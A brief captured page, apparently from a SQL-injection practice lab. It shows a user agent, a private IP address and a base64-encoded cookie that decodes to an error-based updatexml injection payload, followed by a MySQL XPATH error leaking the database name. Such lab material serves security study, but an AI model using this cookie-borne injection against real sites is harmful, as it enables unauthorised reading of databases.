 YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.2.11
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nKW9yIHVwZGF0ZXhtbCAoMSxjb25jYXQoMHg1Yywoc2VsZWN0IGRh
and expires: Mon 25 Dec 2023 - 21:29:50
Issue with your mysql: XPATH syntax error: '\security\'